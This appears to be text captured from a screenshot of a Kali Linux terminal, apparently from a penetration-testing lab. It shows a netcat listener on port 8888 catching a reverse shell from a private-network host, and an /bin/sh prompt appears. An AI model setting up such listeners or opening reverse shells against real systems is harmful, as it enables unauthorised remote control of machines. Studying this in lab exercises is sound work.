 kali@kali: ~
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~]
└─$ nc -lvp 8888
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.56.101.
Ncat: Connection from 192.168.56.101:42024.
/bin/sh: 0: can't access tty; job control turned off
$